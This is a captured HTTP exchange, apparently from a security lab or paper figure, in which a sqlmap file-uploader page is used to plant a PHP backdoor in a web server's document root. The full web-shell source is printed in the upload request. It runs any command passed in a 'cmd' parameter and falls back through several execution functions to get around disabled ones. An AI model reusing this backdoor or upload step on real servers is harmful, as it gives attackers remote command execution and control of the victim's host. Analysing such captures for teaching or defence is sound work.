 T 192.168.1.9:80 -> 192.168.1.11:34466 [AP]
1 Load ‘tmpuntbv.php’ form from 192.168.1.9
HTTP/1.1 200 OK.
Content-type: text/html; charset=UTF-8.
Content-Length: 308.
Connection: close.
Date:
Server: lighttpd/1.4.45.
.
admin<form action=/tmpuntbv.php method=POST enctype=multipart/form-data><input type=hidden name=MAX_FILE_SIZE value=100000
0000><b>sqlmap file uploader</b><br><input name=file type=file><br>to directory: <input type=text name=uploadDir value=/va
r/www/html/> <input type=submit name=upload value=upload></form>
T 192.168.1.11:34468 -> 192.168.1.9:80 [AP]
2 Upload the backdoor ‘tmpbyovw.php’ file
through ‘tmpuntbv.php’
POST /tmpuntbv.php?page=login.php HTTP/1.1.
Content-Length: 1298.
Accept-Language: en-US,en;q=0.5.
Accept-Encoding: gzip, deflate.
Host: 192.168.1.9.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8.
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0.
Connection: close.
Cookie: PHPSESSID=
Content-Type: multipart/form-data; boundary=127.0.1.1.0.10007.1494843967.876.1.
.
--127.0.1.1.0.10007.1494843967.876.1.
Content-Disposition: form-data; name="uploadDir".
.
/var/www/html/.
Parameters
--127.0.1.1.0.10007.1494843967.876.1.
Content-Disposition: form-data; name="upload".
.
1.
Filename and contents
--127.0.1.1.0.10007.1494843967.876.1.
Content-Disposition: form-data; name="file"; filename="tmpbyovw.php"
Content-Type: application/octet-stream.
.
<?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);$z=@ini_get('disable_f
unctions');if(!empty($z)){$z=preg_replace('/[, ]+/',',',$z);$z=explode(',',$z);$z=array_map('trim',$z);}else{$z=array();}$
c=$c." 2>&1\n";function f($n){global $z;return is_callable($n)and!in_array($n,$z);}if(f('system')){ob_start();system($c);$
w=ob_get_contents();ob_end_clean();}elseif(f('proc_open')){$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)
),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}elseif(f('shell_exec')){$w=shell_exec($c);}elseif
(f('passthru')){ob_start();passthru($c);$w=ob_get_contents();ob_end_clean();}elseif(f('popen')){$x=popen($c,r);$w=NULL;if(
is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);}elseif(f('exec')){$w=array();exec($c,$w);$w=join(chr(10
),$w).chr(10);}else{$w=0;}print "<pre>".$w."</pre>";?>.
--127.0.1.1.0.10007.1494843967.876.1--.
.
T 192.168.1.9:80 -> 192.168.1.11:34468 [AP]
HTTP/1.1 200 OK.
Content-type: text/html; charset=UTF-8.
Content-Length: 18.
Connection: close.
Date:
3 Upload successful
Server: lighttpd/1.4.45.
.
adminFile uploaded